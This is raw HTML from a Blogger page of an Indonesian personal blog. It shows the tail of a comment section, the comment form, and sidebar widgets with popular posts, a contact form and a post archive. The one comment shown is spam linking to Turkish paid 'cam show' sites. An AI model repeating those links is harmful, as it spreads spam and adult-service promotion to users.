secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html?showComment=1761550682801#c5153000827080019923">October 27, 2025 2:38 PM</a></span></div><p class="comment-content">5151AD45BA<br><a href="https://showmerkezi.godaddysites.com/" title="Cam Show" rel="nofollow">Cam Show</a><br><a href="https://ucretlishow.godaddysites.com/" title="Ücretli Show" rel="nofollow">Ücretli Show</a><br><a href="https://goruntulushow.godaddysites.com/" title="Görüntülü Show" rel="nofollow">Görüntülü Show</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5153000827080019923">Reply</a><span class="item-control blog-admin blog-admin pid-1019274824"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/5153000827080019923">Delete</a></span></span></div><div class="comment-replies"><div id="c5153000827080019923-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5153000827080019923-ra" class="thread-chrome thread-expanded"><div></div><div id="c5153000827080019923-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5153000827080019923">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5153000827080019923-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6331201621517548609"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8094367721834352280?po=6331201621517548609&hl=en&saa=85391&origin=https://www.evisrirezeki.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                    BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                  </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.evisrirezeki.com/feeds/6331201621517548609/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div class='sidebar-wrapper' id='wp-sidebar' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='section' id='sidebar' name='Sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>My Tale</h2>
<div class='widget-content'>
[socialcounter]
[facebook][https://web.facebook.com/evi.s.rezeki][4,100+]
[facebook][https://web.facebook.com/PenulisKembar/][900+ likes]
[twitter][https://twitter.com/EviSriRezeki][4,400+]
[instagram][https://www.instagram.com/evisrirezeki/][4,900+]
[youtube][https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg][150+]
[google-plus][https://plus.google.com/u/0/+EviSriRezeki][1,500+]
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzLKGhSkgbzczS4XVfywJ4k41sShTHEStqEdY3GauloX8ZpG-f5vxDylygWkuty2j51Ts54JfEIs51U-ozLiqCn63Q6y1xQbA9jzHwAoTM2Iza2lCwDpUm4ST-8QvErQphcZz5pwfQDFup/w72-h72-p-k-no-nu/4.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html'>Daftar Seserahan Dalam Adat Sunda  </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbE8l1dt485NYikIBar9GiolOC9wrt9x8vKtdbp9Ui_AwctPzIVR-fCppuh_03lT12o840zc7SBgdrI41MNc8baNivqsnL6WCWX2hH8dEbImTgbMLbPbbFgQ81uQl_8J7z62DZ6aGS-4w/w72-h72-p-k-no-nu/IMG-2013-4-7-oshin.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html'>Serial TV Oshin</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDf4fXdb2eOA-WTdaHoCeOmo0GI5341zn6yPIhSSG5ElHj7PBI8caXQCadO81l3cprLUFpqM3BBDOUzqrBV4yb6Qu19JoE-zkOU4b3xZrLX9k7aJ5ORtxcfPeVIVhhrwI7OaRdu2VGBycF/w72-h72-p-k-no-nu/IMG00172-20131022-0050.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html'>Membuat Review Buku</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioUh7CqQBEM82K7Etsv7iveDj6qgF9DVOCEaymPLh9VgdSS7XaFOQuxcS3o4xew3FokIEkEXVvHY8sx-xymwA_Gp7XWzbTWDQEctbv5pxesB93tMUH7GQ0MRkoJPk-UZsxejxYH2DXGydx/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html'>Berburu Musik Kekinian di Aplikasi LangitMusik</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2016/01/df-clinic-diary-menghilangkan-bekas.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifANRmT5i8dpcpQADX5LfmQanwU6n4EU-IsawMez1XohQM92ceayURjbEuvNOF9aASOFjHzWBpB5E-na3sjU6fpty7j3bu3B43ynUnZ_7cmpmLZaTcOf3ScXc0VN1YYEmVLK_Yu__XYDx1/w72-h72-p-k-no-nu/laser.gif'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2016/01/df-clinic-diary-menghilangkan-bekas.html'>DF Clinic Diary: Menghilangkan Bekas Jerawat dengan Laser</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>recent posts</h2>
<div class='widget-content'>
recentposts
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Royalty</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/8094367721834352280?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.evisrirezeki.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/8094367721834352280?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.evisrirezeki.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Wanderer</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt="Sparkline" height="30" id="Stats1_sparkline" src="//2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png" title="Sparkline" width="75">
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'></span>
<script src="//www.evisrirezeki.com/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount" type="text/javascript"></script>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Library</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(45)</span>
